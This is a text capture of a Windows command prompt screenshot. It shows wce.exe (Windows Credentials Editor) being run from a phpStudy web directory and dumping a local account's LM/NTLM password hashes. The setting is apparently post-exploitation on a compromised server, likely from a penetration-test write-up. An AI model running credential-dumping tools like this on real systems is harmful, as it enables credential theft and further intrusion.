 管理员: 命令提示符
C:\phpStudy\WWW>wce.exe
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
user:WIN-B0CEWFBCCUZ:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0
C089C0
C:\phpStudy\WWW>